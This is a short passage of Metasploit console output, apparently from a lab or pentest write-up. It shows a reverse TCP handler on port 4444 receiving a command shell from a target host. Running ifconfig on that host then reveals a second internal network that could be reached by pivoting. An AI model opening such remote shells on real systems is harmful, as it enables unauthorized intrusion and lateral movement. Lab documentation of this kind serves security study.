 [*] Started reverse TCP handler on 192.168.181.254:4444
[*] Command shell session 1 opened (192.168.181.254:4444 -> 192.168.181.111:40055) at 202
ifconfig
eth0      Link encap:Ethernet  HWaddr 00:0c:29:9c:44:ca
          inet addr:192.168.181.111  Bcast:192.168.181.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:fe9c:44ca/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:1053 errors:0 dropped:0 overruns:0 frame:0
          TX packets:240 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:78002 (76.1 KB)  TX bytes:29223 (28.5 KB)
          Interrupt:17 Base address:0x2000
eth1      Link encap:Ethernet  HWaddr 00:0c:29:9c:44:d4
          inet addr:192.168.60.254  Bcast:192.168.60.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:fe9c:44d4/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:181 errors:0 dropped:0 overruns:0 frame:0
          TX packets:204 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:24334 (23.7 KB)  TX bytes:32549 (31.7 KB)
          Interrupt:18 Base address:0x2080
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:691 errors:0 dropped:0 overruns:0 frame:0
          TX packets:691 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:333529 (325.7 KB)  TX bytes:333529 (325.7 KB)